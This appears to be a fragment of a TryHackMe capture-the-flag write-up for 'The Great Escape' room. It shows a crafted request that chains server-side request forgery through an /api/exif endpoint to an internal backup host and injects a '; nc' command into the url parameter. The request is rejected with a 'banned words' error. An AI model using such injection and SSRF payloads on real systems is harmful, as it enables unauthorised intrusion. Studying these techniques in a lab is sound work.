 TryHackMe | The Great Es
docker-escape-nuxt
the-great-escape.thm/api
the-great-escape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=; nc
Recon
Exploitation
Priv Esc
Cryptography
Steganography
Obfuscation
Misc
TTPs
CTFs
An error occurred: HTTP Exception 400 Bad Request
Response was:
---------------------------------------
<-- 400 http://api-dev-backup:8080/exif?url=;%20nc
Response : Bad Request
Length : 29
Body : Request contains banned words
Headers : (2)
Content-Type : text/plain;charset=UTF-8
Content-Length : 29